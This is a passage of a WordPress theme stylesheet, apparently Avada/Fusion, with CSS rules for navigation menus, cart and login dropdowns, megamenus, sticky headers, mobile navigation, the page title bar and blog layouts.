	-o-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
}
.fusion-main-menu .fusion-custom-menu-item-contents {
	position: absolute;
	left: auto;
	right: 0;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	-o-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease-in;
}
.fusion-main-menu .fusion-last-menu-item {
	padding-right: 0;
}
.fusion-main-menu .fusion-main-menu-search a {
	font-family: 'Conv_GHEAGrpalatReg';
	cursor: pointer;
}
.fusion-main-menu .fusion-main-menu-search a:after {
	border-radius: 50% 50% 50% 50%;
	content: '\f002';
}
.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents {
	display: none;
	width: 250px;
	padding: 25px;
	text-align: right;
	border: 1px solid transparent;
}
.fusion-main-menu .fusion-main-menu-search-open .fusion-custom-menu-item-contents {
	visibility: visible;
	opacity: 1;
}
.fusion-main-menu .fusion-main-menu-cart > a {
	font-family: 'Conv_GHEAGrpalatReg';
	cursor: pointer;
}
.fusion-main-menu .fusion-main-menu-cart > a:after {
	border-radius: 50% 50% 50% 50%;
	content: '\f07a';
}
/* Secondary Menu Styles



================================================================================================= */



.fusion-secondary-menu {
	position: relative;
	z-index: 210;
}
.fusion-secondary-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.fusion-secondary-menu > ul > li {
	float: left;
	border-left: 1px solid transparent;
}
.fusion-secondary-menu > ul > li:first-child {
	border-left: none;
}
.fusion-secondary-menu > ul > li > a {
	display: block;
	position: relative;
	padding: 0 8px;
}
.fusion-secondary-menu li {
	position: relative;
}
.fusion-secondary-menu .iclflag {
	margin-top: 2px;
}
.fusion-secondary-menu > ul > li > a .iclflag {
	position: relative;
	top: 50%;
}
.fusion-secondary-menu .sub-menu {
	display: block;
	position: absolute;
	left: -1px;
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	-o-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease-in;
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	border: 1px solid transparent;
}
.fusion-secondary-menu .sub-menu a {
	display: block;
	padding: 7px 10px;
	line-height: normal;
	border-bottom: 1px solid transparent;
	-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-o-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
}
.fusion-secondary-menu .sub-menu > li:last-child > a {
	border-bottom: none;
}
.fusion-secondary-menu > ul > li > .sub-menu .sub-menu {
	top: -1px;
}
.fusion-secondary-menu li:hover > .sub-menu {
	visibility: visible;
	opacity: 1;
}
.fusion-secondary-menu .fusion-custom-menu-item-contents {
	position: absolute;
	left: auto;
	right: 0;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	-o-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease-in;
}
.fusion-secondary-menu .fusion-secondary-menu-icon {
	padding-left: 13px;
	padding-right: 13px;
}
.fusion-secondary-menu-cart {
	border-right: 1px solid transparent;
}
.fusion-secondary-menu-cart > a {
	text-transform: uppercase;
}
.fusion-secondary-menu-icon {
	min-width: 176px;
	text-align: center;
}
.fusion-secondary-menu-icon:before {
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f07a';
	margin-right: 10px;
}
.fusion-secondary-menu-icon:after {
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\e61f';
	margin-left: 10px;
}
.fusion-social-links-header {
	margin-top: 13px;
	margin-bottom: 5px;
	max-width: 400px;
}
/* Common Menu Styles



================================================================================================= */



.fusion-menu-cart:hover .fusion-custom-menu-item-contents {
	visibility: visible;
	opacity: 1;
}
.fusion-menu-cart-items {
	width: 180px;
	border: 1px solid transparent;
}
.fusion-menu-cart-item a {
	border-bottom: 1px solid transparent;
	padding: 15px;
	line-height: normal;
	height: auto;
	display: block;
}
.fusion-menu-cart-item img {
	display: inline-block;
	max-width: 36px;
	margin-right: 6px;
	border: 1px solid transparent;
}
.fusion-menu-cart-item .amount {
	display: inline-block;
}
.fusion-menu-cart-item-details {
	display: inline-block;
	width: 102px;
	text-align: left;
}
.fusion-menu-cart-item-title {
	margin-bottom: 6px;
}
.fusion-menu-cart-item-title, .fusion-menu-cart-item-quantity {
	display: block;
	line-height: normal;
}
.fusion-menu-cart-checkout {
	zoom: 1;
	padding: 0 15px;
}
.fusion-menu-cart-checkout:before, .fusion-menu-cart-checkout:after {
	content: " ";
	display: table;
}
.fusion-menu-cart-checkout:after {
	clear: both;
}
.fusion-menu-cart-link, .fusion-menu-cart-checkout-link {
	width: auto;
	max-width: 49%;
	vertical-align: top;
}
.fusion-menu-cart-link a, .fusion-menu-cart-checkout-link a {
	display: block;
	line-height: 15px;
	padding-bottom: 14px;
	padding-top: 14px;
	padding-left: 1.4em;
	height: auto;
	text-align: left;
	position: relative;
}
.fusion-menu-cart-link a:before, .fusion-menu-cart-checkout-link a:before {
	position: absolute;
	margin-left: -15px;
	line-height: inherit;
}
.fusion-menu-cart-link {
	float: left;
}
.fusion-menu-cart-link a:before {
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f07a';
}
.fusion-menu-cart-checkout-link {
	float: right;
}
.fusion-menu-cart-checkout-link a:before {
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f046';
}
.fusion-menu-login-box .fusion-custom-menu-item-contents {
	border: 1px solid transparent;
	width: 187px;
	padding: 20px;
}
.fusion-menu-login-box:hover .fusion-custom-menu-item-contents {
	visibility: visible;
	opacity: 1;
}
.fusion-menu-login-box p {
	margin-top: 0;
	margin-bottom: 10px;
}
.fusion-menu-login-box .fusion-login-box-submit, .fusion-menu-login-box .fusion-remember-checkbox {
	margin-bottom: 0;
}
.fusion-login-box-submit {
	float: right;
}
.fusion-remember-checkbox {
	font-size: 11px;
	line-height: 32px;
}
.fusion-menu-login-box-error {
	font-size: 11px;
	color: #D04544;
}
/* Megamenu Styles



================================================================================================= */



.fusion-megamenu-wrapper {
	margin: 0 auto;
	padding: 0 15px;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: 0;
	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	-o-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease-in;
	z-index: 10;
}
.fusion-megamenu-wrapper.col-span-12 .fusion-megamenu {
	table-layout: fixed;
	width: 100%;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu {
	display: table-cell;
	vertical-align: top;
	float: none;
	padding: 29px 0px;
	border-right: 1px solid transparent;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu > a {
	display: block;
	padding: 5px 34px;
	border-bottom: none;
	line-height: 19px;
	-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-o-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu {
	position: relative;
	display: block;
	left: auto;
	right: auto;
	border: none;
	background: none;
	box-shadow: none;
	top: 0;
	width: auto;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a {
	display: block;
	padding: 5px 34px;
	border-bottom: none;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu .deep-level a {
	padding-left: 49px;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu .deep-level .deep-level a {
	padding-left: 64px;
}
.fusion-megamenu-wrapper .fusion-megamenu-border {
	border-bottom: 1px solid #dcd9d9;
}
.fusion-megamenu-wrapper .menu-text {
	margin-left: 23px;
}
.fusion-main-menu li:hover > .fusion-megamenu-wrapper .sub-menu {
	visibility: visible;
	opacity: 1;
}
.fusion-megamenu-holder {
	zoom: 1;
	padding: 0;
	margin: 0;
	border-top: 3px solid transparent;
}
.fusion-megamenu-holder:before, .fusion-megamenu-holder:after {
	content: " ";
	display: table;
}
.fusion-megamenu-holder:after {
	clear: both;
}
.fusion-megamenu {
	display: table;
	zoom: 1;
}
.fusion-megamenu:before, .fusion-megamenu:after {
	content: " ";
	display: table;
}
.fusion-megamenu:after {
	clear: both;
}
.fusion-megamenu-title {
	margin: 0;
	padding: 0 34px 15px 34px;
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	font-weight: normal;
	line-height: normal;
	-webkit-font-smoothing: antialiased;
}
.fusion-megamenu-icon {
	display: inline;
	margin-right: 12px;
}
.fusion-megamenu-icon img {
	margin-top: -2px;
	max-height: 15px;
	vertical-align: middle;
}
.sub-menu .fusion-megamenu-icon.text-menu-icon {
	position: absolute;
}
.fusion-megamenu-bullet {
	display: block;
	float: left;
	margin-top: 0.5em;
	margin-right: 10px;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	border-left: 3px solid transparent;
	height: 0;
	width: 0;
}
.fusion-megamenu-widgets-container {
	display: block;
	padding: 0 34px;
	margin-bottom: 10px;
}
/* Sticky Header Styles



================================================================================================= */



.fusion-is-sticky {
/*.fusion-header-v1, .fusion-header-v2, .fusion-header-v3, .fusion-header-v4, .fusion-header-v5 {



		.fusion-logo {



			margin-left: 0;



			margin-right: 0;



		}







		.fusion-header {



			.fusion-row {



				padding-left: 0;



				padding-right: 0;



			}



		}



	}*/



}
.fusion-is-sticky .fusion-logo img {
	width: auto;
}
.fusion-is-sticky .fusion-header-v1 .fusion-header, .fusion-is-sticky .fusion-header-v2 .fusion-header, .fusion-is-sticky .fusion-header-v3 .fusion-header {
	position: fixed;
	top: 0;
	z-index: 210;
	max-width: 100%;
	width: 100%;
	border-bottom: 0;
}
.fusion-is-sticky .fusion-header-v1 .fusion-sticky-shadow, .fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow, .fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow {
	-webkit-box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
	box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}
.fusion-is-sticky .fusion-secondary-main-menu {
	border-bottom: 0;
}
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v1 .fusion-header, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v2 .fusion-header, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v3 .fusion-header, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4 .fusion-header, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5 .fusion-header {
	border-bottom: 0;
}
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v1 .fusion-secondary-main-menu, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v2 .fusion-secondary-main-menu, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v3 .fusion-secondary-main-menu, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu {
	position: fixed;
	top: 0;
	z-index: 210;
	max-width: 100%;
	width: 100%;
	-webkit-box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
	box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}
.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v1 .fusion-sticky-header-wrapper, .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v2 .fusion-sticky-header-wrapper, .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v3 .fusion-sticky-header-wrapper, .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v4 .fusion-sticky-header-wrapper, .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v5 .fusion-sticky-header-wrapper {
	position: fixed;
	top: 0;
	z-index: 210;
	max-width: 100%;
	width: 100%;
	-webkit-box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
	box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}
.fusion-sticky-menu-1 .fusion-sticky-menu {
	display: none;
}
.fusion-is-sticky .fusion-sticky-menu-1 .fusion-main-menu {
	display: none;
}
.fusion-is-sticky .fusion-sticky-menu-1 .fusion-sticky-menu {
	display: block;
}
.fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-1x, .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-1x, .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-1x, .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-1x, .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-1x, .fusion-sticky-logo-1#side-header .fusion-sticky-logo-1x, .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-2x, .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-2x, .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-2x, .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-2x, .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-2x, .fusion-sticky-logo-1#side-header .fusion-sticky-logo-2x {
	display: none;
}
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-logo-2x {
	display: none;
}
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-sticky-logo-1x {
	display: inline-block;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-sticky-logo-1x {
	display: none;
}
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-sticky-logo-2x {
	display: inline-block;
}
}
.no-overflow-y .fusion-is-sticky .fusion-header-v1 .fusion-header, .no-overflow-y .fusion-is-sticky .fusion-header-v2 .fusion-header, .no-overflow-y .fusion-is-sticky .fusion-header-v3 .fusion-header {
	padding-right: 39px;
}
.no-overflow-y .fusion-is-sticky .fusion-sticky-menu-only .fusion-secondary-main-menu {
	padding-right: 39px;
}
.no-overflow-y .fusion-is-sticky .fusion-sticky-menu-and-logo .fusion-sticky-header-wrapper {
	padding-right: 39px;
}
#side-header.fusion-is-sticky {
	-webkit-box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
	box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}
/* Mobile Menu Styles



================================================================================================= */



.fusion-mobile-nav-holder {
	display: none;
	clear: both;
	color: #333;
}
.fusion-is-sticky .fusion-mobile-nav-holder > ul {
	max-height: 200px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li a {
	padding-left: 27px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li a:before {
	content: "-";
	margin-left: -6px;
	margin-right: 2px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li a {
	padding-left: 40px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li a:before {
	content: "--";
	margin-left: -10px;
	margin-right: 2px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li li a {
	padding-left: 53px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li li a:before {
	content: "---";
	margin-left: -14px;
	margin-right: 2px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li li li a {
	padding-left: 66px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li li li a:before {
	content: "----";
	margin-left: -18px;
	margin-right: 2px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item .submenu-languages li a:before {
	content: none;
}
.fusion-mobile-nav-holder .fusion-megamenu-icon {
	display: none;
}
.fusion-mobile-selector {
	line-height: 31px;
	width: 100%;
	position: relative;
	font-size: 12px;
	cursor: pointer;
	border: 1px solid transparent;
}
.fusion-mobile-selector span {
	margin-left: 12px;
	margin-right: 12px;
}
.fusion-selector-down {
	position: absolute;
	top: 0;
	right: 0;
	height: 31px;
	width: 50px;
	border-left: 1px solid transparent;
	font-size: 24px;
	text-align: center;
}
.fusion-selector-down:before {
	content: '\f0c9';
	font-family: 'Conv_GHEAGrpalatReg';
}
.fusion-mobile-nav-holder > ul {
	display: none;
	list-style: none;
	margin: 0;
	padding: 0;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
	border-bottom: 1px solid transparent;
}
.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder > ul {
	border-top: 1px solid transparent;
}
.fusion-mobile-nav-holder ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.fusion-mobile-nav-item {
	position: relative;
	font-size: 12px;
	line-height: normal;
}
.fusion-mobile-nav-item a {
	color: #333;
	padding: 0px 12px;
	font-size: 12px;
	display: block;
	border-bottom: 1px solid transparent;
}
.fusion-mobile-nav-item .iclflag {
	vertical-align: middle;
	margin-right: 5px;
}
.fusion-mobile-menu-icons {
	display: none;
	vertical-align: middle;
	float: left;
	text-align: left;
}
.fusion-mobile-menu-icons a {
	float: left;
	font-size: 21px;
	margin-left: 20px;
}
.fusionicon-bars:before {
	content: '\f0c9';
}
.fusionicon-shopping-cart:before {
	content: '\f0c9';
}
.fusion-mobile-menu-sep {
	position: absolute;
	top: 43px;
	width: 100%;
	border-bottom: 1px solid transparent;
}
.fusion-open-submenu {
	display: block;
	position: absolute;
	right: 0;
	width: 50px;
	border: none;
	line-height: 15px;
	font-size: 13px;
	cursor: pointer;
	text-align: center;
}
.fusion-open-submenu:hover {
	color: #A0CE4E;
}
.fusion-open-submenu:before {
	display: block;
	margin: 0;
	content: '\e61f';
	font-family: 'Conv_GHEAGrpalatReg';
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 Page Title Bar



	



================================================================================================= */



/* Page Title Bar



================================================================================================= */



.fusion-page-title-bar {
	clear: both;
	padding: 0 10px;
	height: 87px;
	width: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #f6f6f6;
	border-top: 1px solid #d2d3d4;
	border-bottom: 1px solid #d2d3d4;
}
.fusion-page-title-bar h1, .fusion-page-title-bar h3 {
	margin: 0;
	padding: 0;
	line-height: 26px;
	font-weight: normal;
	font: 14px 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	color: #343333;
}
.fusion-page-title-bar h1 {
	font-size: 18px;
}
.fusion-page-title-row {
	overflow: hidden;
	margin: 0 auto;
	height: 100%;
	max-width: 940px;
}
.fusion-page-title-wrapper {
	display: table;
	z-index: 1;
	position: relative;
	height: 100%;
	width: 100%;
}
.fusion-page-title-captions {
	display: table-cell;
	vertical-align: middle;
	width: 45%;
}
.page-title-bar-search .fusion-page-title-captions {
	width: auto;
}
.fusion-page-title-secondary {
	display: table-cell;
	vertical-align: middle;
	width: 45%;
	text-align: right;
}
.fusion-page-title-secondary .searchform {
	display: inline-block;
	width: 100%;
	max-width: 250px;
}
.fusion-breadcrumbs {
	list-style: none;
	margin: 0;
	padding: 0;
}
.fusion-breadcrumbs span {
	display: inline-block;
}
.fusion-page-title-bar-center .fusion-page-title-captions {
	text-align: center;
	width: auto;
}
.fusion-page-title-bar-center .fusion-page-title-secondary {
	display: block;
	width: 100%;
	text-align: center;
}
.fusion-page-title-bar-center .searchform {
	margin-top: 10px;
}
.fusion-page-title-bar-right .fusion-page-title-row {
	direction: rtl;
}
.fusion-page-title-bar-right .fusion-page-title-captions, .fusion-page-title-bar-right .fusion-page-title-secondary {
	direction: ltr;
}
.fusion-page-title-bar-right .fusion-page-title-captions {
	text-align: right;
}
.fusion-page-title-bar-right .fusion-page-title-secondary {
	text-align: left;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 Blog Layout Styles



================================================================================================= */



/* Blog Layout Styles



================================================================================================= */



/* General blog elements, only used in blog */



.fusion-post-slideshow .image {
	margin-bottom: 0;
}
.fusion-flexslider.fusion-post-slideshow {
	overflow: visible;
}
.fusion-meta-info {
	clear: both;
	overflow: hidden;
	margin-top: 16px;
	padding: 5px 0;
	border-top: 1px solid #e7e6e6;
	border-bottom: 1px solid #e7e6e6;
	font-size: 12px;
}
.fusion-meta-info .fusion-alignleft {
	width: 80%;
}
.fusion-single-line-meta {
	margin-bottom: 20px;
	font-size: 12px;
}
.fusion-content-sep {
	margin-top: 20px;
	height: 6px;
	border-top: 1px solid #EAEAEA;
	border-bottom: 1px solid #EAEAEA;
}
/* Alternate layout elements */



.fusion-date-and-formats {
	float: left;
	margin-right: 17px;
	width: 82px;
	text-align: center;
}
.fusion-date-and-formats .fusion-date-box {
	padding: 8px 0 5px 0px;
	color: #fff;
}
.fusion-date-and-formats .fusion-date {
	display: block;
	line-height: 29px;
	font-size: 29px;
	font-weight: bold;
}
.fusion-date-and-formats .fusion-format-box {
	margin-top: 3px;
	background-color: #eef0f2;
}
.fusion-date-and-formats .fusion-format-box i {
	display: block;
	line-height: 55px;
	font-size: 30px;
}
/* Timeline elements */



.fusion-timeline-line {
	position: absolute;
	left: 50%;
	top: 0;
	margin-left: -1px;
	height: 100%;
	border-left: 1px solid #efeeee;
	border-right: 1px solid #ebeaea;
}
.fusion-timeline-icon {
	margin: 0 auto -8px;
	max-width: 1000px;
	font-size: 46px;
	color: #ebeaea;
	text-align: center;
}
.fusion-timeline-icon .fusionicon-bubbles {
	cursor: pointer;
}
.fusion-timeline-circle {
	position: absolute;
	left: 50%;
	margin: -3px 0 0 -5px;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	background-color: #efeeee;
}
.fusion-timeline-arrow {
	position: absolute;
}
.fusion-timeline-arrow:before {
	color: #E9EAEE;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 28px;
	position: absolute;
	top: -10px;
}
/* General blog elements that are also used outside blog */



.fusion-blog-archive .entry-title {
	margin-top: 0;
	margin-bottom: 5px;
}
/* Mixed layout styles */



.fusion-blog-layout-large .entry-title, .fusion-blog-layout-medium .entry-title {
	margin-top: 0;
	margin-bottom: 10px;
}
.single-post .fusion-post-slideshow, .fusion-blog-layout-large .fusion-post-slideshow, .fusion-blog-layout-large-alternate .fusion-post-slideshow {
	margin-bottom: 10px;
	float:left;
}
.fusion-blog-layout-large-alternate .entry-title, .fusion-blog-layout-medium-alternate .entry-title {
	margin-top: 0;
	margin-bottom: 5px;
}
.fusion-blog-layout-large-alternate .fusion-post-content-container, .fusion-blog-layout-medium-alternate .fusion-post-content-container {
	margin-top: 10px;
}
.fusion-blog-layout-large-alternate .fusion-meta-info, .fusion-blog-layout-medium-alternate .fusion-meta-info {
	margin-top: 0;
	border-top: 0;
}
.fusion-blog-layout-medium .fusion-post-slideshow, .fusion-blog-layout-medium-alternate .fusion-post-slideshow {
	float: left;
	margin-right: 15px;
	width: 200px;
}
.fusion-blog-layout-grid .fusion-post-slideshow, .fusion-blog-layout-timeline .fusion-post-slideshow {
	margin-bottom: 20;
	border-bottom: 1px solid #EAEAEA;
}
#wrapper .post-content h2 {
	font-size:16px !important;
}
#wrapper #main .post h2 {
	line-height:20px !important;
}
.fusion-blog-layout-grid .fusion-post-content-wrapper, .fusion-blog-layout-timeline .fusion-post-content-wrapper {
	padding: 30px 25px 0 25px;
}
.fusion-blog-layout-grid .fusion-post-content-container, .fusion-blog-layout-timeline .fusion-post-content-container {
	margin-top: 20px;
}
.fusion-blog-layout-grid .fusion-meta-info, .fusion-blog-layout-timeline .fusion-meta-info {
	margin-bottom: 0px;
	border: 0;
}
.fusion-blog-layout-grid .fusion-meta-info .fusion-alignleft, .fusion-blog-layout-timeline .fusion-meta-info .fusion-alignleft {
	width: 50%;
}
.fusion-blog-layout-grid .fusion-password, .fusion-blog-layout-timeline .fusion-password {
	width: auto;
	max-width: 100%;
}
/* Large alternate layout */



.fusion-blog-layout-large-alternate .fusion-post-content {
	margin-left: 110px;
}
/* Medium alternate layout */



.fusion-blog-layout-medium-alternate .fusion-post-slideshow {
	display: none;
}
.fusion-blog-layout-medium-alternate .fusion-post-content {
	margin-left: 99px;
}
.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow {
	display: block;
	margin-right: 17px;
}
.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content {
	margin-left: 436px;
}
.fusion-blog-layout-medium-alternate.fusion-blog-no-images .fusion-post-content {
	margin-left: 99px;
}
/* Grid layout */



.fusion-blog-layout-grid .fusion-post-grid {
	margin-bottom: 0;
}
.fusion-blog-layout-grid .fusion-post-wrapper {
	border: 1px solid #EAEAEA;
	border-bottom-width: 3px;
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-2 .post {
	width: 50%;
	display: inline-block;
	float: left;
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-3 .post {
	width: 33%;
	display: inline-block;
	float: left;
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-4 .post {
	width: 25%;
	display: inline-block;
	float: left;
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-5 .post {
	width: 20%;
	display: inline-block;
	float: left;
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-6 .post {
	width: 16.66%;
	display: inline-block;
	float: left;
}
/* Timeline layout */



.fusion-blog-layout-timeline {
	position: relative;
	margin: 0 auto;
	padding-top: 30px;
	max-width: 1000px;/* Needed here because of blog shortcode */
}
.fusion-blog-layout-timeline .fusion-post-timeline {
	position: static;
	margin-bottom: 40px;
	border: 1px solid #EAEAEA;
	border-bottom-width: 3px;
}
.fusion-blog-layout-timeline .fusion-left-column {
	float: left;
	clear: left;
	width: 40%;
}
.fusion-blog-layout-timeline .fusion-right-column {
	float: right;
	clear: right;
	width: 40%;
}
.fusion-blog-layout-timeline .fusion-timeline-date {
	position: relative;
	clear: both;
	margin: 0 auto 2px auto;
	padding: 4px 0;
	width: 108px;
	line-height: 20px;
	background: #efeeee;
	font-size: 13px;
	font-weight: normal;
	text-align: center;
	cursor: pointer;
}
.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow {
	left: 40%;
	margin-left: -0.5px;
}
.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow:before {
	content: '\f0da';
	left: 100%;
}
.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow {
	right: 40%;
	margin-right: -0.5px;
}
.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow:before {
	content: '\f0d9';
